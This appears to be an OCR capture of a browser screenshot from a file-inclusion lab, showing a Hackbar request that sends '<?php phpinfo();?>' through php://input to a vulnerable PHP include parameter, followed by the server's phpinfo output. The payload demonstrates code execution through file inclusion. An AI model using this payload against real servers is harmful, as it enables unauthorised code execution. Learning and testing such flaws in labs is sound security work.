 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
文件包含漏洞 × +
www.webtester.com/include/file01.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar ×
Encryption Encoding
Load Split Run
http://www.webtester.com/include
/file01.php?file=php://input
Enable Post data
<?php phpinfo();?>
Enable Referer
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d
additional .ini files
Additional .ini /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini,
files parsed /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini,
/etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-mysqli.ini,
/etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-
readline.ini
PHP API 20121113
PHP Extension 20121212
Zend Extension 220121212
Zend Extension API220121212,NTS
Build
POST: